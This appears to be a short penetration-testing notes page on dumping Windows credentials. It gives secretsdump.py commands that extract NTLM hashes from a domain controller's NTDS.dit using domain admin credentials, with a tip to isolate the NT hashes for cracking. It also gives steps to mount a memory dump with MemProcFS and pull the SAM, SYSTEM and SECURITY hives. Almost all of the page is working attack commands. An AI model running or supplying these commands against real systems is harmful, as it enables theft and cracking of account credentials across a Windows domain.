

We can use secretsdump.py against the domain controller to perform this attack with a known domain admin:

secretsdump.py <DOMAIN>/<DOMAIN ADMIN>:'<password>'@<DOMAIN.CONTROLLER.IP.ADDRESS>


Just dump the NTDS.dit:
secretsdump.py <DOMAIN>/<DOMAIN ADMIN>:'<password>'@<DOMAIN.CONTROLLER.IP.ADDRESS> -just-dc-ntlm
<aside> ⚠️ We must take ONLY the NT parts and try to crack them. (use Excel to separate based on :: characters or do some bash tricks).
</aside>
It is possible to dump credentials from a DMP file generated by a Windows machine by mounting the DMP file as a disk on Linux via MemProcFS and then using secretsdump you can extract the files.
First mount the dump using MemProcFS:
./memprocfs -mount /mnt/<mountpoint> -device <FILE.dmp>
Go under the directory containing the DMP files:
cd /mnt/<mountpoint>/registry/hive_files
Run secretsdump to extract the credentials:
impacket-secretsdump -sam SAM.reghive -system SYSTEM.reghive -security SECURITY.reghive local